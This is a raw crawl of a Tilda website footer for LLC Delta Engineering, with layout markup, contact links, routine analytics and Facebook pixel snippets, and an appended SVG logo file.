/> </a> </div> <div class='t396__elem tn-elem tn-elem__6891944271612314367659' data-elem-id='1612314367659' data-elem-type='image' data-field-top-value="235" data-field-left-value="20" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="150" data-field-fileheight-value="53" data-field-left-res-320-value="0" data-field-top-res-480-value="343" data-field-left-res-480-value="0" data-field-axisx-res-480-value="center" data-field-top-res-640-value="235" data-field-left-res-640-value="25" data-field-container-res-640-value="grid" data-field-top-res-960-value="215" data-field-left-res-960-value="10"> <a class='tn-atom' href="https://delta-i.com.ua/en/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3461-3737-4636-a534-363136356563/logo-delta.svg'
src='https://static.tildacdn.one/tild3461-3737-4636-a534-363136356563/logo-delta.svg'
alt='' imgfield='tn_img_1612314367659'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__6891944271629881546413' data-elem-id='1629881546413' data-elem-type='shape' data-field-top-value="-162" data-field-left-value="-710" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="40" data-field-left-res-480-value="34" data-field-top-res-640-value="40" data-field-left-res-640-value="34" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-640-value="center" data-field-top-res-960-value="21" data-field-left-res-960-value="84"> <a class='tn-atom' href="mailto:office@delta-i.com.ua"> </a> </div> <div class='t396__elem tn-elem tn-elem__6891944271612314665204' data-elem-id='1612314665204' data-elem-type='text' data-field-top-value="237" data-field-left-value="820" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-480-value="788" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="328" data-field-left-res-640-value="345" data-field-width-res-640-value="270" data-field-top-res-960-value="207" data-field-left-res-960-value="650" data-field-width-res-960-value="300"> <div class='tn-atom'field='tn_text_1612314665204'>Any questions?</div> </div> <div class='t396__elem tn-elem tn-elem__6891944271612314665209' data-elem-id='1612314665209' data-elem-type='text' data-field-top-value="385" data-field-left-value="820" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-left-res-320-value="0" data-field-top-res-480-value="830" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="420" data-field-left-res-640-value="345" data-field-width-res-640-value="270" data-field-top-res-960-value="273" data-field-left-res-960-value="650" data-field-width-res-960-value="300"> <div class='tn-atom'field='tn_text_1612314665209'>Leave your contacts, we will call you back and tell you everything that interests you</div> </div> <div class='t396__elem tn-elem tn-elem__6891944271616175787766' data-elem-id='1616175787766' data-elem-type='button' data-field-top-value="533" data-field-left-value="820" data-field-height-value="66" data-field-width-value="250" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="922" data-field-left-res-480-value="0" data-field-height-res-480-value="56" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="536" data-field-left-res-640-value="345" data-field-width-res-640-value="270" data-field-top-res-960-value="399" data-field-left-res-960-value="650"> <a class='tn-atom' href="#popup:myform">contact us</a> </div> <div class='t396__elem tn-elem tn-elem__6891944271612315774839' data-elem-id='1612315774839' data-elem-type='shape' data-field-top-value="106" data-field-left-value="0" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-container-res-320-value="window" data-field-top-res-480-value="316" data-field-left-res-480-value="0" data-field-top-res-640-value="174" data-field-left-res-640-value="0" data-field-container-res-640-value="window"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6891944271612315867626' data-elem-id='1612315867626' data-elem-type='shape' data-field-top-value="709" data-field-left-value="0" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-480-value="1038" data-field-left-res-480-value="0" data-field-top-res-640-value="662" data-field-left-res-640-value="0" data-field-container-res-640-value="window" data-field-top-res-960-value="565" data-field-left-res-960-value="0"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6891944271612314829778' data-elem-id='1612314829778' data-elem-type='image' data-field-top-value="41" data-field-left-value="20" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-axisx-res-640-value="left" data-field-top-res-960-value="-195" data-field-left-res-960-value="20"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3366-3233-4462-b435-363238386138/phone.svg'
src='https://static.tildacdn.one/tild3366-3233-4462-b435-363238386138/phone.svg'
alt='' imgfield='tn_img_1612314829778'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6891944271629881158927 t396__elem--anim-hidden' data-elem-id='1629881158927' data-elem-type='image' data-field-top-value="41" data-field-left-value="20" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616178144461,1638479576629" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-axisx-res-640-value="left" data-field-top-res-960-value="-195" data-field-left-res-960-value="20"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3734-3839-4732-a437-613037383464/green-phone.svg'
src='https://static.tildacdn.one/tild3734-3839-4732-a437-613037383464/green-phone.svg'
alt='' imgfield='tn_img_1629881158927'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6891944271638479576629' data-elem-id='1638479576629' data-elem-type='button' data-field-top-value="36" data-field-left-value="59" data-field-height-value="34" data-field-width-value="192" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-960-value="-200" data-field-left-res-960-value="59"> <a class='tn-atom' href="tel:+380679369005">+380 (67) 936 90 05</a> </div> <div class='t396__elem tn-elem tn-elem__6891944271612314785460' data-elem-id='1612314785460' data-elem-type='image' data-field-top-value="40" data-field-left-value="286" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-axisx-res-640-value="left" data-field-top-res-960-value="-196" data-field-left-res-960-value="286"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3836-3037-4534-b564-363665303732/dark-mail.svg'
src='https://static.tildacdn.one/tild3836-3037-4534-b564-363665303732/dark-mail.svg'
alt='' imgfield='tn_img_1612314785460'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6891944271629881307502 t396__elem--anim-hidden' data-elem-id='1629881307502' data-elem-type='image' data-field-top-value="40" data-field-left-value="286" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616178193966" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-axisx-res-640-value="left" data-field-top-res-960-value="-196" data-field-left-res-960-value="286"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3835-6663-4663-b765-393366626461/green-mail.svg'
src='https://static.tildacdn.one/tild3835-6663-4663-b765-393366626461/green-mail.svg'
alt='' imgfield='tn_img_1629881307502'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6891944271638480118652' data-elem-id='1638480118652' data-elem-type='button' data-field-top-value="36" data-field-left-value="325" data-field-height-value="34" data-field-width-value="213" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-960-value="-200" data-field-left-res-960-value="325"> <a class='tn-atom' href="mailto:office@deltapost.com.ua">office@deltapost.com.ua</a> </div> <div class='t396__elem tn-elem tn-elem__6891944271638480345437' data-elem-id='1638480345437' data-elem-type='button' data-field-top-value="38" data-field-left-value="585" data-field-height-value="34" data-field-width-value="86" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="120" data-field-left-res-320-value="90" data-field-top-res-480-value="120" data-field-left-res-480-value="170" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="110" data-field-left-res-640-value="142" data-field-top-res-960-value="36" data-field-left-res-960-value="250"> <a class='tn-atom' href="https://delta-i.com.ua/en/projects">projects</a> </div> <div class='t396__elem tn-elem tn-elem__6891944271638480488619' data-elem-id='1638480488619' data-elem-type='button' data-field-top-value="38" data-field-left-value="706" data-field-height-value="34" data-field-width-value="80" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="164" data-field-left-res-320-value="90" data-field-top-res-480-value="164" data-field-left-res-480-value="170" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="110" data-field-left-res-640-value="248" data-field-top-res-960-value="36" data-field-left-res-960-value="371"> <a class='tn-atom' href="https://delta-i.com.ua/en/services">services</a> </div> <div class='t396__elem tn-elem tn-elem__6891944271638480495596' data-elem-id='1638480495596' data-elem-type='button' data-field-top-value="38" data-field-left-value="821" data-field-height-value="34" data-field-width-value="43" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="208" data-field-left-res-320-value="90" data-field-top-res-480-value="208" data-field-left-res-480-value="170" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="110" data-field-left-res-640-value="348" data-field-top-res-960-value="36" data-field-left-res-960-value="486"> <a class='tn-atom' href="https://delta-i.com.ua/en/vacancies">jobs</a> </div> <div class='t396__elem tn-elem tn-elem__6891944271638480525676' data-elem-id='1638480525676' data-elem-type='button' data-field-top-value="38" data-field-left-value="899" data-field-height-value="34" data-field-width-value="88" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="252" data-field-left-res-320-value="90" data-field-top-res-480-value="252" data-field-left-res-480-value="170" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="110" data-field-left-res-640-value="411" data-field-top-res-960-value="36" data-field-left-res-960-value="564"> <a class='tn-atom' href="https://delta-i.com.ua/en/contacts">contacts</a> </div> <div class='t396__elem tn-elem tn-elem__6891944271612307013562' data-elem-id='1612307013562' data-elem-type='text' data-field-top-value="227" data-field-left-value="320" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-480-value="534" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="328" data-field-left-res-640-value="25" data-field-width-res-640-value="270" data-field-top-res-960-value="207" data-field-left-res-960-value="250" data-field-width-res-960-value="300"> <div class='tn-atom'field='tn_text_1612307013562'>About company</div> </div> <div class='t396__elem tn-elem tn-elem__6891944271612313851340' data-elem-id='1612313851340' data-elem-type='text' data-field-top-value="375" data-field-left-value="320" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-480-value="576" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="420" data-field-left-res-640-value="25" data-field-width-res-640-value="270" data-field-top-res-960-value="273" data-field-left-res-960-value="250" data-field-width-res-960-value="320"> <div class='tn-atom'field='tn_text_1612313851340'>Learn about the history of Delta Engineering — we provided detailed information about the Company and results of work</div> </div> <div class='t396__elem tn-elem tn-elem__6891944271638481057305' data-elem-id='1638481057305' data-elem-type='button' data-field-top-value="523" data-field-left-value="320" data-field-height-value="66" data-field-width-value="300" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="692" data-field-left-res-480-value="0" data-field-height-res-480-value="56" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="536" data-field-left-res-640-value="25" data-field-width-res-640-value="270" data-field-top-res-960-value="399" data-field-left-res-960-value="250"> <a class='tn-atom' href="https://drive.google.com/file/d/1xMkbY4cAL8wZwgLLA4_uh5Co33iY9uF6/view?usp=sharing" target="_blank">Company Presentation</a> </div> <div class='t396__elem tn-elem tn-elem__6891944271638482001964' data-elem-id='1638482001964' data-elem-type='shape' data-field-top-value="-250" data-field-left-value="74" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="40" data-field-left-res-320-value="170" data-field-top-res-480-value="40" data-field-left-res-480-value="250" data-field-top-res-640-value="40" data-field-left-res-640-value="330" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-640-value="left" data-field-top-res-960-value="21" data-field-left-res-960-value="84"> <a class='tn-atom t-bgimg' href="mailto:office@delta-i.com.ua" target="_blank" data-original="https://static.tildacdn.one/tild3337-6434-4333-a535-613463666434/footer-email.svg"
aria-label='' role="img"> </a> </div> <div class='t396__elem tn-elem tn-elem__6891944271638483158587' data-elem-id='1638483158587' data-elem-type='shape' data-field-top-value="-250" data-field-left-value="0" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="40" data-field-left-res-320-value="100" data-field-top-res-480-value="40" data-field-left-res-480-value="180" data-field-top-res-640-value="40" data-field-left-res-640-value="260" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-640-value="left" data-field-top-res-960-value="21" data-field-left-res-960-value="10"> <a class='tn-atom t-bgimg' href="tel:+380679369005" data-original="https://static.tildacdn.one/tild3262-3665-4633-a163-356237386461/footer-phone.svg"
aria-label='' role="img"> </a> </div> <div class='t396__elem tn-elem tn-elem__6891944271704702665957' data-elem-id='1704702665957' data-elem-type='image' data-field-top-value="312" data-field-left-value="20" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="500" data-field-fileheight-value="147" data-field-left-res-320-value="0" data-field-top-res-480-value="419" data-field-left-res-480-value="0" data-field-axisx-res-480-value="center" data-field-top-res-640-value="233" data-field-left-res-640-value="463" data-field-container-res-640-value="grid" data-field-top-res-960-value="289" data-field-left-res-960-value="10"> <a class='tn-atom' href="https://delta-i.com.ua/en/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild6238-6431-4736-b332-343664373638/__.png'
src='https://thb.tildacdn.one/tild6238-6431-4736-b332-343664373638/-/resize/20x/__.png'
alt='' imgfield='tn_img_1704702665957'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__6891944271612315916885' data-elem-id='1612315916885' data-elem-type='text' data-field-top-value="750" data-field-left-value="20" data-field-width-value="228" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1079" data-field-left-res-320-value="0" data-field-top-res-480-value="1079" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-top-res-640-value="703" data-field-left-res-640-value="0" data-field-width-res-640-value="285" data-field-axisx-res-640-value="center" data-field-top-res-960-value="606" data-field-left-res-960-value="10" data-field-container-res-960-value="grid"> <div class='tn-atom'field='tn_text_1612315916885'>© 2021 LLC Delta Engineering</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('689194427');});});</script> <!-- /T396 --> </div> </div> <!--/allrecords--> <!-- Stat --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
window.tildastatscroll='yes';setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'00240263663a272fb4f58f7edd2db8e4','script','https://static.tildacdn.one/js/tilda-stat-1.0.min.js');},2000);</script> <!-- FB Pixel code (noscript) --> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=634823461412608&ev=PageView&agent=pltilda&noscript=1"/></noscript> <!-- End FB Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3438-6265-4733-a130-373631386537/logo-delta-new-color.svg
body_size: 2947
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="150" height="53" viewBox="0 0 150 53" fill="none"> <path d="M97 43V48H102V43H97Z" fill="#FBF63F"></path> <path d="M109 43V48H114V43H109Z" fill="#F59230"></path> <path d="M121 43V48H126V43H121Z" fill="#EC277B"></path> <path d="M133 43V48H138V43H133Z" fill="#9F2360"></path> <path d="M145 43V48H150V43H145Z" fill="#8F2C90"></path> <path d="M1.1274 47.241C1.19914 48.0244 1.48612 48.6384 1.97807 49.1042C2.47003 49.5594 3.05423 49.7923 3.73066 49.7923C4.62233 49.7923 5.40126 49.4324 6.06745 48.7125L6.75414 49.3477C5.92397 50.3111 4.89906 50.7875 3.69992 50.7875C2.65451 50.7875 1.78334 50.4169 1.0659 49.6653C0.348469 48.9243 0 47.9609 0 46.7858C0 45.6743 0.33822 44.7215 1.01466 43.9487C1.6911 43.1759 2.54177 42.7842 3.55643 42.7842C4.62233 42.7842 5.46276 43.1653 6.0777 43.9381C6.69265 44.7109 7.01037 45.6743 7.01037 46.8388C7.01037 46.987 7.01037 47.1246 7.00012 47.241H1.1274ZM1.1274 46.32H5.90347C5.84197 45.579 5.596 44.965 5.19628 44.478C4.79657 43.991 4.23287 43.7476 3.53593 43.7476C2.90049 43.7476 2.36754 43.991 1.91658 44.478C1.46562 44.9544 1.19914 45.5684 1.1274 46.32Z" fill="#5F606D"></path> <path d="M9.31641 50.5969V42.9324H10.4233V44.2663C11.0075 43.2712 11.8582 42.7736 12.9651 42.7736C13.8465 42.7736 14.5434 43.0489 15.0456 43.6099C15.5478 44.171 15.8041 44.9121 15.8041 45.8437V50.5969H14.6972V46.1189C14.6972 45.399 14.5127 44.8274 14.1642 44.4251C13.8055 44.0122 13.3033 43.8111 12.6474 43.8111C12.0017 43.8111 11.479 44.0334 11.0588 44.478C10.6385 44.9226 10.4233 45.5049 10.4233 46.2142V50.5969H9.31641Z" fill="#5F606D"></path> <path d="M21.7998 53C20.5494 53 19.422 52.6401 18.4278 51.9308L18.93 51.0415C19.8012 51.6979 20.7544 52.0155 21.7895 52.0155C22.6197 52.0155 23.2756 51.7826 23.7574 51.3062C24.2391 50.8404 24.485 50.1629 24.485 49.2842V48.3844C23.6959 49.4642 22.7324 50.0041 21.5743 50.0041C20.6314 50.0041 19.8217 49.6759 19.1248 49.009C18.4278 48.342 18.0896 47.4739 18.0896 46.3941C18.0896 45.3143 18.4381 44.4463 19.135 43.7793C19.832 43.1124 20.6416 42.7736 21.5743 42.7736C22.7632 42.7736 23.7266 43.2923 24.4748 44.3192V42.943H25.5817V49.2736C25.5817 50.4275 25.264 51.3379 24.6388 51.9837C23.9623 52.6612 23.0194 53 21.7998 53ZM21.7895 48.9984C22.5172 48.9984 23.1527 48.7549 23.6959 48.2573C24.2391 47.7598 24.5158 47.1352 24.5158 46.373C24.5158 45.6108 24.2493 44.9862 23.7061 44.5098C23.1629 44.0228 22.5275 43.7793 21.7895 43.7793C21.0618 43.7793 20.4572 44.0228 19.9549 44.4992C19.463 44.9756 19.217 45.6108 19.217 46.3941C19.217 47.1458 19.463 47.7704 19.9652 48.2573C20.4674 48.7443 21.0721 48.9984 21.7895 48.9984Z" fill="#5F606D"></path> <path d="M28.4309 41.2598V40H29.6916V41.2598H28.4309ZM28.5027 50.5969V42.9324H29.6096V50.5969H28.5027Z" fill="#5F606D"></path> <path d="M32.5306 50.5969V42.9324H33.6375V44.2663C34.2217 43.2712 35.0723 42.7736 36.1792 42.7736C37.0607 42.7736 37.7576 43.0489 38.2598 43.6099C38.762 44.171 39.0182 44.9121 39.0182 45.8437V50.5969H37.9113V46.1189C37.9113 45.399 37.7269 44.8274 37.3784 44.4251C37.0197 44.0122 36.5175 43.8111 35.8615 43.8111C35.2158 43.8111 34.6931 44.0334 34.2729 44.478C33.8527 44.9226 33.6375 45.5049 33.6375 46.2142V50.5969H32.5306Z" fill="#5F606D"></path> <path d="M42.3902 47.241C42.4619 48.0244 42.7489 48.6384 43.2409 49.1042C43.7328 49.5594 44.317 49.7923 44.9934 49.7923C45.8851 49.7923 46.664 49.4324 47.3302 48.7125L48.0169 49.3477C47.1868 50.3111 46.1618 50.7875 44.9627 50.7875C43.9173 50.7875 43.0461 50.4169 42.3287 49.6653C41.6113 48.9243 41.2628 47.9609 41.2628 46.7858C41.2628 45.6743 41.601 44.7215 42.2774 43.9487C42.9539 43.1759 43.8046 42.7842 44.8192 42.7842C45.8851 42.7842 46.7255 43.1653 47.3405 43.9381C47.9554 44.7109 48.2732 45.6743 48.2732 46.8388C48.2732 46.987 48.2732 47.1246 48.2629 47.241H42.3902ZM42.3902 46.32H47.1663C47.1048 45.579 46.8588 44.965 46.4591 44.478C46.0594 43.991 45.4957 43.7476 44.7987 43.7476C44.1633 43.7476 43.6303 43.991 43.1794 44.478C42.7284 44.9544 42.4619 45.5684 42.3902 46.32Z" fill="#5F606D"></path> <path d="M51.2454 47.241C51.3171 48.0244 51.6041 48.6384 52.0961 49.1042C52.588 49.5594 53.1722 49.7923 53.8487 49.7923C54.7403 49.7923 55.5193 49.4324 56.1854 48.7125L56.8721 49.3477C56.042 50.3111 55.017 50.7875 53.8179 50.7875C52.7725 50.7875 51.9013 50.4169 51.1839 49.6653C50.4665 48.9243 50.118 47.9609 50.118 46.7858C50.118 45.6743 50.4562 44.7215 51.1326 43.9487C51.8091 43.1759 52.6598 42.7842 53.6744 42.7842C54.7403 42.7842 55.5807 43.1653 56.1957 43.9381C56.8106 44.7109 57.1284 45.6743 57.1284 46.8388C57.1284 46.987 57.1284 47.1246 57.1181 47.241H51.2454ZM51.2454 46.32H56.0215C55.96 45.579 55.714 44.965 55.3143 44.478C54.9146 43.991 54.3509 43.7476 53.6539 43.7476C53.0185 43.7476 52.4855 43.991 52.0346 44.478C51.5836 44.9544 51.3171 45.5684 51.2454 46.32Z" fill="#5F606D"></path> <path d="M59.4344 50.5969V42.9324H60.5413V44.9332C60.8283 44.2769 61.2382 43.7475 61.761 43.3453C62.2837 42.9536 62.8884 42.763 63.5648 42.7948V44.0228H63.4828C62.6321 44.0228 61.9249 44.3298 61.3715 44.9438C60.818 45.5578 60.5413 46.4259 60.5413 47.5375V50.5863H59.4344V50.5969Z" fill="#5F606D"></path> <path d="M65.6351 41.2598V40H66.8957V41.2598H65.6351ZM65.7068 50.5969V42.9324H66.8137V50.5969H65.7068Z" fill="#5F606D"></path> <path d="M69.7347 50.5969V42.9324H70.8416V44.2663C71.4258 43.2712 72.2765 42.7736 73.3834 42.7736C74.2648 42.7736 74.9617 43.0489 75.464 43.6099C75.9662 44.171 76.2224 44.9121 76.2224 45.8437V50.5969H75.1155V46.1189C75.1155 45.399 74.931 44.8274 74.5825 44.4251C74.2238 44.0122 73.7216 43.8111 73.0657 43.8111C72.42 43.8111 71.8973 44.0334 71.4771 44.478C71.0568 44.9226 70.8416 45.5049 70.8416 46.2142V50.5969H69.7347Z" fill="#5F606D"></path> <path d="M82.2181 53C80.9677 53 79.8403 52.6401 78.8462 51.9308L79.3484 51.0415C80.2195 51.6979 81.1727 52.0155 82.2078 52.0155C83.038 52.0155 83.694 51.7826 84.1757 51.3062C84.6574 50.8404 84.9034 50.1629 84.9034 49.2842V48.3844C84.1142 49.4642 83.1508 50.0041 81.9926 50.0041C81.0497 50.0041 80.24 49.6759 79.5431 49.009C78.8462 48.342 78.5079 47.4739 78.5079 46.3941C78.5079 45.3143 78.8564 44.4463 79.5533 43.7793C80.2503 43.1124 81.06 42.7736 81.9926 42.7736C83.1815 42.7736 84.1449 43.2923 84.8931 44.3192V42.943H86V49.2736C86 50.4275 85.6823 51.3379 85.0571 51.9837C84.3909 52.6612 83.448 53 82.2181 53ZM82.2078 48.9984C82.9355 48.9984 83.571 48.7549 84.1142 48.2573C84.6574 47.7598 84.9341 47.1352 84.9341 46.373C84.9341 45.6108 84.6676 44.9862 84.1244 44.5098C83.5812 44.0228 82.9458 43.7793 82.2078 43.7793C81.4802 43.7793 80.8755 44.0228 80.3733 44.4992C79.8813 44.9756 79.6353 45.6108 79.6353 46.3941C79.6353 47.1458 79.8813 47.7704 80.3835 48.2573C80.8857 48.7443 81.5007 48.9984 82.2078 48.9984Z" fill="#5F606D"></path> <path d="M23.1876 4.44783C20.2088 1.63121 16.3833 0.212773 11.7009 0.212773H0V6.12969H11.7009C14.3838 6.12969 16.5669 6.97062 18.2297 8.64235C19.9027 10.3141 20.7393 12.4721 20.7393 15.1064C20.7393 17.7812 19.9129 19.9392 18.2603 21.6008C16.5975 23.2624 14.4144 24.0932 11.7009 24.0932H0V30H11.7009C16.3527 30 20.1782 28.5816 23.157 25.7447C26.1459 22.9078 27.6353 19.3617 27.6353 15.1064C27.6353 10.8308 26.1561 7.27457 23.1876 4.44783Z" fill="black"></path> <path d="M70.9603 24.0426V0.212773H64.36V30H85.9052V24.0426H70.9603Z" fill="black"></path> <path d="M89.8021 0.212773V6.2614H98.9323V30H105.532V6.2614H114.652V0.212773H89.8021Z" fill="black"></path> <path d="M137.146 0H131.066L118.213 30H124.935L127.241 24.3972L130.046 17.538H130.036L131.281 14.5289L134.025 7.87234L137.299 15.8156L138.003 17.538L140.798 24.3972L143.104 30H150L137.146 0Z" fill="black"></path> <path d="M57.4129 12.0871H34.5824V17.9129H57.4129V12.0871Z" fill="black"></path> <path d="M57.4129 24.1743H34.5824V30H57.4129V24.1743Z" fill="black"></path> <path d="M0.00510563 11.1803V19.0324H5.87086V11.1803H0.00510563Z" fill="black"></path> <path d="M57.4129 0.212773H34.5824V6.03851H57.4129V0.212773Z" fill="black"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3734-3839-4732-a437-613037383464/green-phone.svg
body_size: 9
content:
